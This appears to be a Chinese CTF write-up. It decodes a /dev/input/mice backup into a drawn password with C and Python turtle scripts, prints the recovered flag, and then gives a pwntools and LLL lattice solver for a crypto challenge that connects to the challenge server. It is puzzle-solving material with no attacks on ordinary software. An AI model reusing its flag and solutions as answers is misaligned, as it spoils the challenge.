鼠标轨迹文件micelog是/dev/input/mice的备份文件,直接利用脚本提取一下鼠标轨迹数据
#include <stdio.h>
#include <stdlib.h>
#include <linux/input.h>
#include <fcntl.h>
#include <sys/time.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <unistd.h>
int main(int argc,char **argv)
{
int fd, retval;
char buf[6];
fd_set readfds;
struct timeval tv;
// 打开鼠标设备
fd = open( "micelog", O_RDONLY );
// 判断是否打开成功
if(fd<0) {
printf("Failed to open \"/dev/input/mice\".\n");
exit(1);
} else {
printf("open \"/dev/input/mice\" successfuly.\n");
}
int i = 0;
for(i=1;i<=20000;i++){
// 设置最长等待时间
tv.tv_sec = 1;
tv.tv_usec = 0;
FD_ZERO( &readfds );
FD_SET( fd, &readfds );
retval = select( fd+1, &readfds, NULL, NULL, &tv );
if(retval==0) {
printf( "Time out!\n" );
}
if(FD_ISSET(fd,&readfds)) {
// 读取鼠标设备中的数据
if(read(fd, buf, 6) <= 0) {
continue;
}
// 打印出从鼠标设备中读取到的数据
printf("Button type = %d, X = %d, Y = %d, Z = %d\n", (buf[0] & 0x07), buf[1], buf[2], buf[3]);
}
}
close(fd);
return 0;
} 编译运行一下,即可得到鼠标轨迹数据,第一条是初始坐标,后面都是相对坐标,保存为out.txt

然后提取一下type X Y轴坐标,并且做一个画图即可
from turtle import *
import time
import sys
def setTurtle():
#窗口大小
screensize(50, 50)
#颜色
color('red', 'pink')
#笔粗细
pensize(1)
#速度
speed(6)
#提笔
penup()
import re
fp = open('out.txt', 'r')
list1 = []
x, y = -127, 83
for i in fp:
s = i.strip('\n')
if not s:
break
k = re.findall('type = (.*?),', s)[0]
x = x + int(re.findall('X = (.*?),', s)[0])
y = y + int(re.findall('Y = (.*?),', s)[0])
list1.append(k + ' ' + str(x) + ' ' + str(y))
goto(0, 0)
flag = 1
flag1 = 1
setTurtle()
for i in list1:
k = int(i.split(' ')[0])
x = int(i.split(' ')[1])
y = int(i.split(' ')[2])
if k == 0 and flag == 0:
clearscreen()
flag = 1
flag1 = 1
elif k == 1 and flag == 1:
clearscreen()
flag = 0
flag1 = 1
else:
if flag1 == 1:
penup()
goto(x, y)
flag1 = 0
print(x, y)
pendown()
goto(x, y)
penup()
# time.sleep(0.1)type为0 1时交替画图,并且每画完一个字母就清空画板,最终看一下画图的轨迹,,将每个字母拼接起来即可,结果如下:

都是大写字母,读一读即可得到:
CATCHMEIFYOUCAN最终解开flag.zip即可得到flag
flag{0D9DD21F-E3D8-42BA-A728-B6744B63EC3D}Crypto
approximate
from pwn import *
r = remote("39.96.185.98", 1005)
def get_data():
x = int(r.recvline(False))
V1 = r.recvlines(53)
Vbar = []
for i in V1:
qwq = []
qwq = i[1:-1].split(b' ')
res = []
# print(qwq)
for j in qwq:
if j != b' ' and j != b'':
res.append(int(j))
assert len(res) == 8
# print(res)
Vbar.append(res)
return x, Vbar
x1, Vbar1 = get_data()
x2, Vbar2 = get_data()
n = int(r.recvline(False))
f = open("data.txt", "w")
f.write(f'x={x1}\nM={Vbar1}\n')
f.write('''for i in range(53):
for j in range(i):
M[i].append(0)
M[i].append(x)
for j in range(53-i-1):
M[i].append(0)
M = Matrix(M)
M = M.transpose()
ans = M.LLL()
for i in ans:
if(i[0] != 0):
print(i)
r = (gcd(i[0], i[1]))
break
assert x % r == 0
p = x // r
print(p)
''')
f.close()
print(n)
r.interactive()
# r.close()